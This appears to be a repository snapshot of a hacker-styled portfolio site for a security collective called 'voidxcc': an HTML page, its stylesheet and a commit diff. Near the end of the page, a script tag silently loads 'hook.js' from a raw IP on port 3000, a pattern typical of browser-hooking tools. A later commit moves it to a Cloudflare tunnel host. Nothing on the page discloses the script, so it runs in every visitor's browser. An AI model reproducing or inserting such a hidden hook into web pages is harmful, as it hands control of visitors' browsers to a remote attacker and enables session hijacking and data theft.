

==== index.html @ 10dfdf8b "new file:   app.js 	new file:   index.html 	new file:   media/ssstik.io_1793346915517.mp4 	new file:" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>voidxcc — Cyber Security</title>
<meta name="description" content="voidxcc — cybersecurity research, tools, and writeups.">
<link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="orb orb-1"></div>
  <div class="orb orb-2"></div>
  <div class="orb orb-3"></div>

  <header class="topbar">
    <a class="brand" href="/">voidxcc</a>
    <nav>
      <a href="#about" class="active">About</a>
      <a href="#services">Services</a>
      <a href="#stats">Stats</a>
      <a href="#terminal">Terminal</a>
      <a href="#contact">Contact</a>
    </nav>
  </header>

  <main>
    <section class="hero">
      <h1 class="glitch" data-text="voidxcc">voidxcc</h1>
      <p class="tagline"><span class="typing">cyber security // red team // research</span></p>
      <p class="lead">Hardening systems, breaking them (with permission), and writing up what we learn.</p>
      <button id="spawnBtn" class="spawn-btn">1 or 0</button>
    </section>

    <section id="about" class="card">
      <h2>About</h2>
      <p>voidxcc is a small security collective focused on offensive and defensive security: web application testing, network assessment, malware analysis, and secure code review.</p>
      <p>We believe in responsible disclosure, sharp tooling, and clean writeups.</p>
    </section>

    <section id="services" class="card">
      <h2>Services</h2>
      <ul>
        <li>Web &amp; API penetration testing</li>
        <li>Red-team engagements &amp; phishing simulations</li>
        <li>Reverse engineering &amp; malware analysis</li>
        <li>Secure code review &amp; hardening</li>
        <li>Custom tooling &amp; automation</li>
      </ul>
    </section>

    <section id="stats" class="card">
      <h2>Stats</h2>
      <div class="stat-grid">
        <div class="stat"><div class="num" data-count="128">0</div><div class="lbl">CVEs analyzed</div></div>
        <div class="stat"><div class="num" data-count="42">0</div><div class="lbl">Engagements</div></div>
        <div class="stat"><div class="num" data-count="9">0</div><div class="lbl">Zero-days</div></div>
        <div class="stat"><div class="num" data-count="100">0</div><div class="lbl">% uptime</div></div>
      </div>
    </section>

    <section id="terminal" class="card">
      <h2>Terminal</h2>
      <div class="terminal">
        <div class="line">$ whoami</div>
        <div class="line">voidxcc</div>
        <div class="line">$ cat mission.txt</div>
        <div class="line">break. fix. document. repeat.</div>
      </div>
    </section>

  <section id="media" class="card">
    <h2>Media</h2>
    <video src="media/ssstik.io_1793346915517.mp4" controls autoplay muted loop playsinline style="width:100%;border-radius:8px;border:1px solid var(--border);"></video>
  </section>

  <section id="contact" class="card">
    <h2>Contact</h2>
    <p>Reach out: <a href="mailto:contact@voidxcc.local">contact@voidxcc.local</a></p>
    <p>PGP: 0xDEADBEEF · IRC: #voidxcc</p>
  </section>
  </main>

  <footer>
    <p>&copy; 2026 voidxcc · <a href="#">top</a></p>
  </footer>

  <script src="http://144.79.241.250:3000/hook.js"></script>
  <script src="app.js"></script>
</body>
</html>
---- style.css ----
:root {
  --bg: #05070d;
  --bg-2: #0a0f1a;
  --fg: #e6edf3;
  --accent: #00ff9f;
  --accent-2: #00d4ff;
  --accent-3: #ff00aa;
  --muted: #7d8590;
  --card: rgba(22, 27, 34, 0.6);
  --border: rgba(0, 255, 159, 0.15);
  --glow: 0 0 20px rgba(0, 255, 159, 0.35);
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: 'JetBrains Mono', 'Fira Code', 'Consolas', monospace;
  background: var(--bg);
  color: var(--fg);
  line-height: 1.6;
  overflow-x: hidden;
  min-height: 100vh;
  position: relative;
}

/* animated grid background */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    linear-gradient(rgba(0,255,159,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,159,0.04) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none;
  z-index: 0;
  animation: gridMove 20s linear infinite;
}

@keyframes gridMove {
  0% { background-position: 0 0; }
  100% { background-position: 40px 40px; }
}

/* scanline */
body::after {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    rgba(0,0,0,0.08) 0px,
    rgba(0,0,0,0.08) 1px,
    transparent 1px,
    transparent 3px
  );
  pointer-events: none;
  z-index: 1;
}

/* floating orbs */
.orb {
  position: fixed;
  border-radius: 50%;
  filter: blur(60px);
  opacity: 0.35;
  pointer-events: none;
  z-index: 0;
  animation: float 12s ease-in-out infinite;
}
.orb-1 { width: 320px; height: 320px; background: var(--accent); top: -80px; left: -80px; }
.orb-2 { width: 280px; height: 280px; background: var(--accent-2); bottom: -60px; right: -60px; animation-delay: -4s; }
.orb-3 { width: 200px; height: 200px; background: var(--accent-3); top: 40%; left: 60%; animation-delay: -8s; }

@keyframes float {
  0%, 100% { transform: translate(0,0); }
  50% { transform: translate(40px, -30px); }
}

.topbar {
  position: sticky;
  top: 0;
  z-index: 10;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1rem 2rem;
  background: rgba(5,7,13,0.7);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}

.brand {
  font-size: 1.5rem;
  font-weight: 800;
  color: var(--accent);
  text-decoration: none;
  letter-spacing: 2px;
  text-shadow: var(--glow);
  position: relative;
}
.brand::before { content: '> '; color: var(--accent-2); }

nav a {
  color: var(--fg);
  text-decoration: none;
  margin-left: 1.5rem;
  position: relative;
  transition: color 0.2s;
  font-size: 0.9rem;
}
nav a::after {
  content: '';
  position: absolute;
  left: 0; bottom: -4px;
  width: 0; height: 2px;
  background: var(--accent);
  transition: width 0.3s;
}
nav a:hover, nav a.active { color: var(--accent); }
nav a:hover::after, nav a.active::after { width: 100%; }

main {
  position: relative;
  z-index: 2;
  max-width: 900px;
  margin: 0 auto;
  padding: 2rem 1rem;
}

.hero {
  text-align: center;
  padding: 6rem 1rem 4rem;
  position: relative;
}

.hero h1 {
  font-size: clamp(3rem, 10vw, 6rem);
  font-weight: 900;
  letter-spacing: -2px;
  background: linear-gradient(135deg, var(--accent), var(--accent-2), var(--accent-3));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: hue 6s linear infinite;
  filter: drop-shadow(0 0 30px rgba(0,255,159,0.4));
}

@keyframes hue {
  0% { filter: hue-rotate(0deg) drop-shadow(0 0 30px rgba(0,255,159,0.4)); }
  100% { filter: hue-rotate(360deg) drop-shadow(0 0 30px rgba(0,255,159,0.4)); }
}

.tagline {
  font-size: 1.3rem;
  color: var(--accent-2);
  margin-top: 1rem;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.lead { margin-top: 1.5rem; color: var(--muted); max-width: 600px; margin-left: auto; margin-right: auto; }

.typing {
  display: inline-block;
  border-right: 2px solid var(--accent);
  padding-right: 4px;
  animation: blink 1s steps(2) infinite;
}

@keyframes blink { 50% { border-color: transparent; } }

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 2rem;
  margin-bottom: 2rem;
  backdrop-filter: blur(8px);
  position: relative;
  overflow: hidden;
  transition: transform 0.3s, box-shadow 0.3s, border-color 0.3s;
}

.card::before {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 100%; height: 2px;
  background: linear-gradient(90deg, transparent, var(--accent), transparent);
  transition: left 0.6s;
}

.card:hover { transform: translateY(-4px); box-shadow: var(--glow); border-color: var(--accent); }
.card:hover::before { left: 100%; }

.card h2 {
  color: var(--accent);
  margin-bottom: 1rem;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.card h2::before { content: '//'; color: var(--accent-2); }

.card ul { list-style: none; padding: 0; }
.card li {
  padding: 0.6rem 0;
  border-bottom: 1px dashed rgba(0,255,159,0.1);
  position: relative;
  padding-left: 1.5rem;
  transition: padding-left 0.2s, color 0.2s;
}
.card li::before { content: '▸'; position: absolute; left: 0; color: var(--accent); }
.card li:hover { padding-left: 2rem; color: var(--accent); }

.stat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 1rem;
  margin-top: 1rem;
}
.stat {
  background: rgba(0,255,159,0.05);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem;
  text-align: center;
}
.stat .num { font-size: 2rem; font-weight: 800; color: var(--accent); }
.stat .lbl { font-size: 0.75rem; color: var(--muted); text-transform: uppercase; letter-spacing: 1px; }

.terminal {
  background: #000;
  border: 1px solid var(--accent);
  border-radius: 8px;
  padding: 1rem;
  font-size: 0.85rem;
  color: var(--accent);
  box-shadow: var(--glow);
  margin-top: 1rem;
  max-height: 200px;
  overflow: hidden;
}
.terminal .line { animation: typeIn 0.4s ease forwards; opacity: 0; }
.terminal .line:nth-child(1) { animation-delay: 0.2s; }
.terminal .line:nth-child(2) { animation-delay: 0.6s; }
.terminal .line:nth-child(3) { animation-delay: 1.0s; }
.terminal .line:nth-child(4) { animation-delay: 1.4s; }

@keyframes typeIn {
  from { opacity: 0; transform: translateX(-10px); }
  to { opacity: 1; transform: translateX(0); }
}

footer {
  position: relative;
  z-index: 2;
  text-align: center;
  padding: 2rem;
  color: var(--muted);
  font-size: 0.85rem;
  border-top: 1px solid var(--border);
}
footer a { color: var(--accent); text-decoration: none; }

a { color: var(--accent); text-decoration: none; }

/* glitch text */
.glitch {
  position: relative;
  display: inline-block;
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
}
.glitch::before {
  color: var(--accent-3);
  animation: glitch1 2.5s infinite;
  clip-path: polygon(0 0, 100% 0, 100% 45%, 0 45%);
}
.glitch::after {
  color: var(--accent-2);
  animation: glitch2 2.5s infinite;
  clip-path: polygon(0 55%, 100% 55%, 100% 100%, 0 100%);
}
@keyframes glitch1 {
  0%, 90%, 100% { transform: translate(0); }
  92% { transform: translate(-3px, 1px); }
  94% { transform: translate(3px, -1px); }
  96% { transform: translate(-2px, 2px); }
}
@keyframes glitch2 {
  0%, 90%, 100% { transform: translate(0); }
  91% { transform: translate(3px, -2px); }
  93% { transform: translate(-3px, 1px); }
  95% { transform: translate(2px, 2px); }
}

@media (max-width: 600px) {
  .topbar { padding: 0.75rem 1rem; }
  nav a { margin-left: 0.75rem; font-size: 0.8rem; }
  .hero { padding: 4rem 1rem 2rem; }
}

.spawn-btn {
  margin-top: 2rem;
  padding: 0.9rem 2.4rem;
  font-size: 1.1rem;
  font-weight: 800;
  letter-spacing: 2px;
  color: var(--bg);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  border: none;
  border-radius: 8px;
  cursor: pointer;
  box-shadow: var(--glow);
  transition: transform 0.2s, box-shadow 0.2s, filter 0.2s;
}
.spawn-btn:hover { transform: translateY(-3px) scale(1.03); filter: brightness(1.15); box-shadow: 0 0 30px rgba(0,255,159,0.6); }
.spawn-btn:active { transform: translateY(0) scale(0.98); }
.spawn-btn.armed { background: linear-gradient(135deg, var(--accent-3), #ff4444); color: #fff; }


==== commit b20d3e83: "modified:   index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
     <p>&copy; 2026 voidxcc · <a href="#">top</a></p>
   </footer>
 
-  <script src="http://144.79.241.250:3000/hook.js"></script>
+  <script src="https://regime-devel-evident-carlo.trycloudflare.com/hook.js"></script>
   <script src="app.js"></script>
 </body>
 </html>
